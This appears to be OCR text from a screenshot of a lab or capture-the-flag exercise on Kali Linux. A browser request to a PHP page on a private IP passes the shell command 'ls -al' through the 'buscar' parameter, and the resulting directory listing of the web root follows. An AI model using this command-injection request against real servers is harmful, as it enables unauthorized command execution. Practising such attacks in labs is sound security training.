 view-source:http://192.168.1.103/site/busque.php?buscar=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 40
2 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 .
3 drwxr-xr-x 3 root root 4096 Oct 31 2021 ..
4 drwxr-xr-x 3 www-data www-data 4096 Jun 3 2021 assets
5 -rw-r--r-- 1 www-data www-data 35 Jun 10 2021 busque.php
6 drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 css
7 -rw-r--r-- 1 www-data www-data 10190 Jun 10 2021 index.html
8 drwxr-xr-x 2 www-data www-data 4096 Jun 3 2021 js
9 drwxr-xr-x 2 www-data www-data 4096 Jun 10 2021 wordpress
10
11